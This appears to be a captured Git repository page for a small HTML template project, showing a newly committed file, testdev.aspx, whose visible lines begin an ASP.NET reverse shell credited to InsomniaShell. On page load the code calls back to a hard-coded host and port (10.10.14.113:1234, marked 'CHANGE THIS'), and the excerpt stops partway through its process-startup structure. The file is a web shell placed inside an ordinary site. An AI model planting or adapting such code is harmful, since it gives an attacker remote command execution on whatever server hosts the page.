 test123 spectral / testdev.aspx
spectral
assets
images
elements.html
generic.html
index.html
LICENSE.txt
README.txt
testdev.aspx
Committed 2452318f: Added file testdev.aspx — Create a pull request
Contents History Compare Blame Edit Rename Delete Download
1 <%@ Page Language="C#" %>
2 <%@ Import Namespace="System.Runtime.InteropServices" %>
3 <%@ Import Namespace="System.Net" %>
4 <%@ Import Namespace="System.Net.Sockets" %>
5 <%@ Import Namespace="System.Security.Principal" %>
6 <%@ Import Namespace="System.Data.SqlClient" %>
7 <script runat="server">
8 //Original shell post: https://www.darknet.org.uk/2014/12/insomniashell-asp-net-reverse-shell-bind-shell/
9 //Download link: https://www.darknet.org.uk/content/files/InsomniaShell.zip
10
11 protected void Page_Load(object sender, EventArgs e)
12 {
13 String host = "10.10.14.113"; //CHANGE THIS
14 int port = 1234; ////CHANGE THIS
15
16 CallbackShell(host, port);
17 }
18
19 [StructLayout(LayoutKind.Sequential)]
20 public struct STARTUPINFO
21 {
22 public int cb;
23 public String lpReserved;